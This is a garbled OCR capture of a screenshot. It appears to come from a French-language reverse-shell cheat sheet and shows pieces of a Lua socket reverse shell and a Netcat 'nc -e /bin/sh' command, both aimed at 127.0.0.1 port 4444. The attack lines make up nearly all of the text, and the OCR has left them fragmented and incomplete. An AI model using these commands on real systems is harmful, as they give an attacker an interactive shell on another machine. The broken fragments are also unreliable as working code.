
t:connect(
'
127.0.0.1
'
,
'
4444
'
os.execute(
'/bin/sh -i <&3 >&3 2>&3'
Version Oneliner dans un shell:
lua -e 
"require('socket');require('os');t=socket
-i <&3 >&3 2>&3');"
Netcat
Netcat.traditional
nc -e /bin/sh 
127.0.0.1
4444